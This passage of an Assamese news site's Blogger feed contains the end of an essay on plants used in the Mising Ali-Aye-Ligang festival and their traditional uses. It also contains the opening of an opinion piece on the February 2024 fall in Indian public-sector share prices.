লৃগাঙত ব্যৱহৃত খাদ্যভাসৰ অন্যতম অংশ । ই ডায়েৰীয়া ৰোগ নিয়ন্ত্রণ কৰিব পাৰে । মেচাকিৰ পাত উতলাই তাৰ ৰস খালে গ্রহণী ৰোগ ভাল হয় বুলি মিচিং সকলে বিশ্বাস কৰে।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eডিমৰু : ডিমৰু প্রজাতিৰ অন্যতম Ficus roxburghiiক মিচিং সকলে তাকুক বুলি কয়। মাংস প্রকৰণত ইয়াক ব্যৱহাৰ কৰা হয়। ইয়াৰ উপৰিও ইয়াৰ পাত আৰু কাণ্ড পাতত দি খালে গ্রহণী ৰোগ নিয়ন্ত্রণ হয় বুলি বিশ্বাস কৰা হয়। তদুপৰি ইয়াৰ পকা ফলটো খাবলৈ তৃপ্তিদায়ক ।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eশিমলু: শিমলু গছৰ বৈজ্ঞানিক নাম Bombax ceiba। চিংঘী নামেৰে মিচিং সমাজত পৰিচিত শিমলু গছক শিপা খুন্দি খালে হাপানী ৰোগ নিয়ন্ত্রণ হয় বুলি বিশ্বাস কৰা হয়। তদুপৰি ইয়াৰ গা-গছৰ কাইট অংশ খুন্দি মুহুদি হিচাপেও ব্যৱহাৰ কৰা দেখা যায়।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eতৰা গছ: তৰা গছৰ বৈজ্ঞানিক নাম Alpinia nigra । লৃগাঙৰ অন্যতম খাদ্যসম্ভাৰ পুৰাং বান্ধি ৰাখিবলৈ তৰা গছৰ পাত ব্যৱহাৰ কৰা হয়। মিচিং সমাজত প্রাকৃতিক ডিচপ’জেৱলৰএই ধাৰণা প্রকৃতি অনুকুল। যি সময়ত প্লাষ্টিক আৰু অন্যান্য স্বাস্থ্যৰ প্রতি ভাবুকি থকা সামগ্রীৰে খাদ্য মেৰিওৱাৰ ফলত বিষক্রিয়া হৈ মানুহ মৃত্যু মুখত পৰিছে সেইসময়ত তৰাপাতৰ ব্যৱহাৰে এই ভয়াবহতা ৰোধ কৰিব পাৰে।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003Eপৰম্পৰা , পৰিৱর্তন আৰু কৰণীয়:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eপৰিৱর্তন এক চিৰশ্বাশ্বত প্রক্রিয়া। বিভিন্ন জাতি-জনগোষ্ঠীৰ সান্নিধ্য আৰু একতামূলক আদান-প্রদানৰ ফলত মিচিং জনগোষ্ঠীৰো সাংস্কৃতিক পৰিৱর্তন ঘটিছে । এই পৰিৱর্তনে সাংস্কৃতিক আগ্রাসনৰো ৰূপ লোৱাৰ পথেৰে গতি কৰিছে। একো একোটা জনগোষ্ঠীৰ স্বকীয় পৰম্পৰা থাকে মানেহে সেই জনগোষ্ঠীৰ ঐতিহ্য জীয়াই থাকিব । আচলতে সংস্কৃতিৰ ধাৰণা অনুসৰি সংস্কৃতিয়ে মানুহৰ পৰিৱর্তন ঘটায়, মানুহে সংস্কৃতিৰ নহয়। অৱশ্যে এনে ধাৰণা সমূহ চিৰস্থায়ী নহয়। জনগোষ্ঠীয় সংস্কৃতিৰ নামত ঘটি থকা বৈষম্য সমুহ দূৰ কৰাটো যেনেদৰে প্রয়োজন তেনেদৰেই জনগোষ্ঠীয় পৰম্পৰা, ভাষা সংস্কৃতি ৰক্ষা কৰাটোও প্রত্যেক জনগোষ্ঠীৰে দায়িত্ব ।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 class=\"ty-bonos-entry\" style=\"background-color: #fafafa; color: #2e2e2e; font-family: Ruda; font-weight: 400; line-height: 0; margin: 0px 0px 2px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2024\/01\/RAM.html\" style=\"color: #3d3d3d; font-size: 13px; font-weight: 700; line-height: 1.5em; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003Eপ্ৰৱন্ধঃ অসমীয়াৰ মহাপুৰুষীয়া পৰম্পৰাত কৃষ্ণ আৰু ৰাম :: ডাঃ মৃগাংক শেখৰ চলিহা\u003C\/a\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: x-large;\"\u003Eতাহানিৰ লৃগাং গৈ মঞ্চত উঠিলগৈ – এই পৰিৱর্তন সময়ৰ দাবী । কিন্তু সময়ৰ দাবী বুলি লৃগাঙৰ মঞ্চত বিকৃত ৰূপত সংস্কৃতি প্রদর্শন কৰাটো কেতিয়াও মানি ল’ব নোৱাৰি। এই ক্ষেত্রত মিচিং যুৱ প্রজন্ম দায়িত্বশীল হোৱা প্রয়োজন। সংস্কৃতি সংৰক্ষণ আৰু সংবর্ধনৰ জৰিয়তে ইয়াক জনগণৰ মাজলৈ প্রেৰণ কৰাৰ দায়িত্ব লোৱাত যুৱ প্রজন্মই আগভাগ লোৱা উচিত । লোক-গৱেষণাৰ ক্ষেত্রখনটো জনগোষ্ঠী সমূহে বিশেষ নজৰ দিয়া উচিত । উপযুক্ত তথ্য আৰু জ্ঞান অবিহনেই লোক-পৰম্পৰাক কোনো লোকে যাতে বিকৃতকৰণ কৰিব নোৱাৰে তাৰ বাবে চকু দিয়া । সমাজবিদ ই বি টেইলৰে কৈছিল – ‘Culture prevention might lead the youth generation to contamination and destruction’ । এই কথাষাৰ প্রজন্মৰ প্রতিজন ডেকা গাভৰুৱে মনত লৈ ফুৰা উচিত । নহ’লে সাংস্কৃতিক সংমিসশ্রণ আৰু আগ্রাসনে জনগোষ্ঠীয় পৰম্পৰাক ভাবুকি আনিব। সমাজ বিজ্ঞানী সকলৰ মতে এটা সংস্কৃতিৰ মাতে হোৱা মানুহে সমগ্র জাতীয় সত্বাৰ মৃত্যু ঘটা । সেয়েহে যুৱ প্রজন্মই এই দিশ সমূহ মনোযোগ দি স্বকীয় লোক-সংস্কৃতি সংৰক্ষণৰ বাবে আগভাগ লোৱা উচিত ।\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/manashpratimdutt.wordpress.com\/2024\/02\/13\/plants-of-ali-aye-ligang\/\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1010\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9rpLpVWiUHrsJDxNWdlePM4CfPqAfVljtU3PtWa0hLtX1MAy_rhb3v2EmafU5UKTsxpQqYy2_2gaxYUZ6dYzPiRV589rqmaP_qOLJIFBEpY0y4sOW_w-4ErpVnUChqI-HTX1vDboRtJwfLYIqRBgPsx9SCa1cj1DQ58DNYaK3UeUD_Sg7uCcOnUEUyHQ\/s320\/2.jpg\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180; font-size: medium;\"\u003Eলেখকৰ নিজা ব্লগত সংৰক্ষিত লেখাটিৰ লিংকঃ\u003Ca href=\" https:\/\/manashpratimdutt.wordpress.com\/2024\/02\/13\/plants-of-ali-aye-ligang\/\" target=\"_blank\"\u003E\u0026nbsp;https:\/\/manashpratimdutt.wordpress.com\/2024\/02\/13\/plants-of-ali-aye-ligang\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EAsomiya XUKHDUKH :: Assamese Online Daily\nঅসমীয়াৰ সুখ-দুখ :: অসমীয়া অনলাইন দৈনিক :: Email: xukhdukh@gmail.com, Mob\/Whatsapp: 7002017450\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xukhdukh.com\/feeds\/6236044212192699009\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2024\/02\/ALI-AYE-LIGANG.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/6236044212192699009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/6236044212192699009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2024\/02\/ALI-AYE-LIGANG.html","title":"প্ৰৱন্ধঃ গছে-বিৰিখে লৃগাঙৰ বতৰা :: মানস প্রতিম দত্ত"}],"author":[{"name":{"$t":"xukhdukh.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11423931906297733996"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8U9N4DE7qudB2Z9qPjTQ8KswpSe5dJ7Hs88G01iRZvFpDUUZIMZc7u4S8ZpBMsDXleCcadFmCDhdlpuP-kO4or5dx6cLq51FSzwrSihLwppK4BpiXoRvVceu4g8S7A\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtxsvhGeYW3-tvcSiymd9MtmkNjdXsXsGVqzdxI665GIQmBJBuJ0oPHU2-leO2gdkSRN4f17XZPDlc_IDbwmzQ1iWsuQZY0qT5kDCERZyWxKgyHQXOnvOGzTODWwOJRkJTCn4mPGv4ntmOi4LRCnmhmBh7VMPnnpRgS66jicKowNGii5bzpvhneCEBl7E\/s72-w400-h221-c\/1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.post-8930950261590590646"},"published":{"$t":"2024-02-13T08:18:00.000+05:30"},"updated":{"$t":"2024-02-13T08:18:27.084+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AJOY LAL DUTTA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ANALYSIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECONOMY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RECENT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"অজয় লাল দত্ত"},{"scheme":"http://www.blogger.com/atom/ns#","term":"অৰ্থনীতি"},{"scheme":"http://www.blogger.com/atom/ns#","term":"পৰ্যবেক্ষণ"}],"title":{"type":"text","$t":"পৰ্যবেক্ষণঃ ৰাজহুৱা খণ্ডৰ শ্বেয়াৰৰ খহনীয়া কিয়? ড০ অজয় লাল দত্ত"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjM1A-8y2qMQz0Ze849KhosL8Jmom8SnJbzSQ8fsF5APaVRMGBoLo5_WfrtR6QgSkl_yGHgIc6fB0m3_nEYgR33N9NBkLuTFCi03kGO7rJNZo_fc7ICdejr33iPsYDYCjySbGEA6bz4037QdzgfWuDT8lY7cG9oZAFMs8qMkR1XmAx7Ab0uJuXmfDoG4oo\" style=\"font-size: x-large; font-weight: 700; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"550\" data-original-width=\"999\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjM1A-8y2qMQz0Ze849KhosL8Jmom8SnJbzSQ8fsF5APaVRMGBoLo5_WfrtR6QgSkl_yGHgIc6fB0m3_nEYgR33N9NBkLuTFCi03kGO7rJNZo_fc7ICdejr33iPsYDYCjySbGEA6bz4037QdzgfWuDT8lY7cG9oZAFMs8qMkR1XmAx7Ab0uJuXmfDoG4oo\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eৰাজহুৱা খণ্ডৰ শ্বেয়াৰৰ খহনীয়া কিয়?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eড০ অজয় লাল দত্ত\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjM1A-8y2qMQz0Ze849KhosL8Jmom8SnJbzSQ8fsF5APaVRMGBoLo5_WfrtR6QgSkl_yGHgIc6fB0m3_nEYgR33N9NBkLuTFCi03kGO7rJNZo_fc7ICdejr33iPsYDYCjySbGEA6bz4037QdzgfWuDT8lY7cG9oZAFMs8qMkR1XmAx7Ab0uJuXmfDoG4oo\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"WHY PSU STOCKS CRASHED IN SHARE MARKET\" data-original-height=\"550\" data-original-width=\"999\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjM1A-8y2qMQz0Ze849KhosL8Jmom8SnJbzSQ8fsF5APaVRMGBoLo5_WfrtR6QgSkl_yGHgIc6fB0m3_nEYgR33N9NBkLuTFCi03kGO7rJNZo_fc7ICdejr33iPsYDYCjySbGEA6bz4037QdzgfWuDT8lY7cG9oZAFMs8qMkR1XmAx7Ab0uJuXmfDoG4oo=w400-h220\" title=\"ৰাজহুৱা খণ্ডৰ শ্বেয়াৰৰ খহনীয়া কিয়? ড০ অজয় লাল দত্ত,\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eশ্বেয়াৰ মাৰ্কেটত ৰাজহুৱা খণ্ডৰ প্ৰতিষ্ঠান সমূহে একত্ৰিত ভাৱে ৩.৮ লাখ কোটিৰ চৰকাৰী সম্পদ (Rs 3.8 lakh cr of govt wealth) ৰ মূল্য় হেৰুৱাব লগীয়া হয় কালি ১২.০২.২০২৪ তাৰিখে। বিষয়টোত বন্ধু সকলৰ লগত আলোচনা কৰোতে, এই সপ্তাহৰ আগলৈকে PSU ষ্টক সমূহে 'Inflated Rates' আৰু শ্বেয়াৰ মূল্যৰ সৰ্ব্বোচ্চ শিখৰত উপনীত হোৱা দেখা গৈছিল, তাৰ কাৰণ বিচাৰিবলৈ চেষ্টা কৰিছিলো।\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOpoKRQ1Qia9qsFLfzUAiEb_W9VOhMv6aZMIgFVYNINN0qtDSAMKWPHwNjuGLXpMeGztIJXq_3vBLSO6pXJGI4Agw6orJozMljYK0m6D3z4WeBekQ_SjQ-9Njn6yTHuA-SbgGePs4Z_GKDxqkKeqzicy-yL_x1vfA9r6cUHtkYu8Aq9Flioih6R0PBhb0\/s1080\/psu%203.jpg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"530\" data-original-width=\"1080\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOpoKRQ1Qia9qsFLfzUAiEb_W9VOhMv6aZMIgFVYNINN0qtDSAMKWPHwNjuGLXpMeGztIJXq_3vBLSO6pXJGI4Agw6orJozMljYK0m6D3z4WeBekQ_SjQ-9Njn6yTHuA-SbgGePs4Z_GKDxqkKeqzicy-yL_x1vfA9r6cUHtkYu8Aq9Flioih6R0PBhb0\/w400-h196\/psu%203.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eপ্ৰধানমন্ত্ৰীৰ আহ্বান\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003Eএগৰাকী অধ্যয়নশীল বন্ধুৱে আঙুলিয়াই দিলে যে, শ্বেয়াৰ মাৰ্কেটৰ ইনচাইডাৰ সকলে প্ৰায় ছয় মাহৰ আগতেই এই খেলটো অনুধাৱন কৰিব পাৰিছিল। ১১ আগষ্ট ২০২৩ত প্ৰধানমন্ত্ৰী নৰেন্দ্ৰ মোদীজীৰ আহ্বান আহিছিল যে, 'ৰাজহুৱা খণ্ডৰ ষ্টকত বিনিয়োগ কৰক'। তেতিয়াৰ পৰাই ৰাজহুৱা খণ্ডৰ ষ্টক সমূহত ৰিটেইল ইনভেষ্টৰে বিপুল হাৰত পইচা লগাবলৈ আৰম্ভ কৰে। আৰু ৰাজহুৱা খণ্ডৰ বিনিয়োগৰ সূচকাংক S\u0026amp;P BSE PSU Index Stocks ৰ ভেলুও পাঁচ বছৰৰ সৰ্বোচ্চতা আৰোহন কৰে। এয়া কোনো বৈপ্লৱিক উ\u003C\/span\u003E\u003Cspan face=\"Open Sans, sans-serif\" style=\"color: #2b00fe; font-size: large; text-align: center;\"\u003Eৎ\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-size: large; text-align: center;\"\u003Eপাদনীৰ ফলত সৃষ্টি হোৱা নাছিল। পৰ্যবেক্ষকৰ মতে, এয়া আছিল এক সু-পৰিকল্পিত মধ্য-দৈঘ্যৰ সময়ৰেখাৰ এক নিৰ্বাচনী বেলুনহে।\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGIuxRix_V_MzyYpaDcvl__QJI_PrBFiDnMIkVoYqaP4Dxt4t3jonSfRSObDu5emandnufhyxX1oDvlgj_ZsftskNIspLmCeAJ7uAz-gLzrhNhrpreTVhocghf9uh-OlFHQNfHGXX_pkHYUw4xpKW2Ke_URCG-6YlA7Yhg8LLFTlBwp7uHHM8l-XCgBw\/s988\/psu3.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"988\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGIuxRix_V_MzyYpaDcvl__QJI_PrBFiDnMIkVoYqaP4Dxt4t3jonSfRSObDu5emandnufhyxX1oDvlgj_ZsftskNIspLmCeAJ7uAz-gLzrhNhrpreTVhocghf9uh-OlFHQNfHGXX_pkHYUw4xpKW2Ke_URCG-6YlA7Yhg8LLFTlBwp7uHHM8l-XCgBw\/w400-h276\/psu3.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eএই বেলুন ফুলোৱাত কাম কৰিছিল, বহুতো ডাঙৰ ইনভেষ্টৰে। কাৰণ শ্বেয়াৰ মাৰ্কেটৰ খবৰ ৰখা সকলে এই কথা জানে যে, মাৰ্কেট মুভ কৰাৰ বাবে গতি দিয়াৰ বাবে বিশাল কেইবালাখ কোটিৰ বিনিয়োগৰ প্ৰয়োজন হয়। সেই বিনিয়োগ কৰিব পাৰে, বিশেষ কিছু ধৰ্নাদ্ধ পুঁজিপতি আৰু বিত্তীয় প্ৰতিষ্ঠানে (দেশী-বিদেশী)। এয়া শ্বেয়াৰ মাৰ্কেটে সৃষ্টি কৰা এটি সুবিধা আৰু বহুতৰ বাবে সুৰুঙা। এই বিষয়ে বিশদ জানিবলৈ জাপানৰ প্ৰখ্যাত বিনিয়োগকাৰী '\u003Ca href=\"https:\/\/youtu.be\/eDa1U9qJKxo?si=-a350ucQH8BhLKFW\" target=\"_blank\"\u003ERich Dad, Poor Dad\u003C\/a\u003E' ৰ লেখক ৰবাৰ্ট কিয়চাকিৰ '\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=BXjnkZSc_U8\" target=\"_blank\"\u003EThe conspiracy of the rich\u003C\/a\u003E' কিতাপখন পঢ়িব পাৰে। তাত কেনেকৈ শূণ্যতে পইচা (making money out of thin air) বনোৱাৰ পৰিকল্পিত বিনিয়োগৰ বিষয়ে সবিশেষ বৰ্ণনা আছে। এইখিনিতে আমি এই কথাও অনুধাৱন কৰিব লাগিব যে, আমি যিমানেই সাঁচতীয়া ধন বেংক বা আন ক্ষেত্ৰত বিনিয়োগ কৰো বা মাইক্ৰ-ইকনমিত প্ৰচেষ্টা চলাও, কিন্তু সকলোৰে ভৱিষ্যত নিৰ্ভৰ দৰে দেশ-ব্যাপি অৰ্থনৈতিক প্ৰভাৱ পেলোৱা মেক্ৰ-ইকনমিক পলিচি পৰিবৰ্তনৰ ওপৰত আৰু এই বিষয়ে চৰকাৰে কৰা ঘোষণাৰ ওপৰত। ৰিজাৰ্ভ বেংকৰ সময়ে সময়ে সলোৱা মেক্ৰ-ইনকমি নিয়ন্ত্ৰণৰ নীতি নিৰ্ধাৰণৰ ওপৰত।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSAYvHFYcj8QPnrodao5zupeVfOPg-4S4RMJtbGwOf2WyMZpmqXZI06h-Zh3lTlvUaAU1VUStrWDETy3ENJYHEYQ1oMERjzaQnS2IB0HvfccGbEjvBSVU57Db2uPkF8I1luWJhVruZXmnQdcSdDeaaMEtpBxA4N6LHh4U36hKDj1ZCch9Lz_XLpckNXFw\/s1189\/psu1.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"727\" data-original-width=\"1189\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSAYvHFYcj8QPnrodao5zupeVfOPg-4S4RMJtbGwOf2WyMZpmqXZI06h-Zh3lTlvUaAU1VUStrWDETy3ENJYHEYQ1oMERjzaQnS2IB0HvfccGbEjvBSVU57Db2uPkF8I1luWJhVruZXmnQdcSdDeaaMEtpBxA4N6LHh4U36hKDj1ZCch9Lz_XLpckNXFw\/w400-h245\/psu1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eশেহতীয়াকৈ অন্তৰ্বতী বাজেট, যিখনৰ প্ৰকৃততে ভেলিডিটি কেৱল নতুন চৰকাৰ অহা পৰ্যন্ত, কিন্তু তাত ধুনীয়াকৈ ২০৪৭ চন পৰ্যন্ত বিনিয়োগৰ ঘোষণা, সপোন আদিৰ ধুনীয়া উপস্থাপন হ'ল। তাৰ পাছতে ৰাজহুৱা খণ্ডৰ ৰেল, ঘৰ আদি ক্ষেত্ৰত কৰ্মৰত কোম্পানীবোৰৰ শ্বেয়াৰলৈ আহিল বুলিশ জোৱাৰ, সকলো সৰ্বোচ্চত উপনীত হ'ল। পৰ্যবেক্ষক সকলৰ মতে, ইমানেই বেছি শ্বেয়াৰ মাৰ্কেট ফুলিবলৈ ধৰিলে যে, ই মাৰ্কেটলৈ শুধৰণি আনিবলৈ মাৰ্কেটকে বাধ্য কৰিব বুলি অনুমান কৰাটো সহজপ্ৰায় হৈ পৰিল। ফলত ২০-৩৫শতাংশ পৰ্যন্ত শ্বেয়াৰ মূল্য তথা সূচকাংক খহাৰ সম্ভানীয়তা প্ৰকাশ পালে।\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2PMIzxj8PPFJ-yoZpZVnb7Gchm3XHWyRJkOfqsqobOqrY4LfsgFvGZ5ztsEGv28SBujTSVlhDthI8L1yXReyiQe9BQTzGdFdZPCSDgqibPsgopw5vKLsLMxOapp1KeIPBTBqc3566FWfJZbeMBKsX1CSr0a9sAnmtDM52QQp1gLyE5JSFGsodc_gPOL0\/s949\/pSU%203.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"949\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2PMIzxj8PPFJ-yoZpZVnb7Gchm3XHWyRJkOfqsqobOqrY4LfsgFvGZ5ztsEGv28SBujTSVlhDthI8L1yXReyiQe9BQTzGdFdZPCSDgqibPsgopw5vKLsLMxOapp1KeIPBTBqc3566FWfJZbeMBKsX1CSr0a9sAnmtDM52QQp1gLyE5JSFGsodc_gPOL0\/w400-h201\/pSU%203.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eযেতিয়া প্ৰকৃত শ্বেয়াৰ মূল্য, কোনো প্ৰকৃত উতপাদনী মূল্যৰ ওপৰত নহয়, বেলেঞ্চ চীট, বিনিয়োগৰ ক্ষেত্ৰৰ বহুতো অনুপাতিক সূচকাংক, ছেক্টৰটোৰ বিভিন্ন দেশৰ বিকাশৰ হাৰতকৈ অধিক হয়, তাকেই এটা কাল্পনিক বেলুনৰ আৰোহনৰ লগত ৰিজাব পাৰি।\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRfpaZ9s4-DeKNoaMsZ_lPEVWiqiB_NOuHOs03mht4QSP1GP21t1uQptCR8AhmBUyCeXpkLMVz0WsZaQsenk0tDEs2KzZPcDWAWAB36tkNkM4FYCBPDKM3HsLZBrxePh3AkZUADKNlN6li2UKjO0BNPMCdAUI1WQQZWlNqZHPfjBbVtpLCwsXQAP3wFyg\/s1165\/psu2.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: left;\"\u003E\u003Cimg border=\"0\" data-original-height=\"699\" data-original-width=\"1165\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRfpaZ9s4-DeKNoaMsZ_lPEVWiqiB_NOuHOs03mht4QSP1GP21t1uQptCR8AhmBUyCeXpkLMVz0WsZaQsenk0tDEs2KzZPcDWAWAB36tkNkM4FYCBPDKM3HsLZBrxePh3AkZUADKNlN6li2UKjO0BNPMCdAUI1WQQZWlNqZHPfjBbVtpLCwsXQAP3wFyg\/w400-h240\/psu2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eআৰু এই বেলুনৰ সত্যতা এই সপ্তাহত প্ৰকাশ পোৱা বিগত তিনিমাহৰ Q3 ৰ বিজনেজ পাৰ্ফমেণ্চৰ 